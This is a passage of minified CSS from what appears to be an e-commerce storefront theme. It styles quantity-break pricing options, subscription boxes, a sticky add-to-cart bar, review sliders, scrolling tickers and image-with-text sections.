rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text 